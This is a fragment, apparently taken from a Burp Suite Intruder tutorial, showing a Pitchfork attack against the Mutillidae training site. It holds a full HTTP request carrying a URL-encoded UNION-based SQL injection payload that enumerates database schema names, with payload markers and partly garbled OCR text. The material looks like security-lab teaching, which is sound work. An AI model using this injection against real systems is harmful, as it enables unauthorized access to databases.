 Attack type: Pitchfork
GET
/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_schema.SCHEMATA+limit+§0§%2C
=&user-info-php-submit-button=View+Account+Details HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
http://www.mutillidae.com/index.php?page=user-info.php&username=%27+union+all+select+1%2CSCHEMA_NAME%2C3%2C4%2C5+from+information_sch
imit+0%2C1+--+&password=&user-info-php-submit-button=View+Account+Details
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; MALNJS; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: www.mutillidae.com
Cookie: PHPSESSID=§4fu9uttfgjg3085f9v5nf4dvn4§; showhints=§0§
Payload set: 1
1
Payload type:
2
3